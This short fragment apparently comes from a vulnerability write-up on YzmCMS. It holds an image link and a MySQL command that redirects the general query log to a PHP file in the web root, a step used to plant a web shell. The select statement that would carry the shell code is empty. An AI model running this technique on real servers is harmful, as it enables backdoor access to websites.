 set global general_log_file =CONCAT(“E:\\study\\WWW\\YzmCMS\\test.”,”php”); select ‘‘;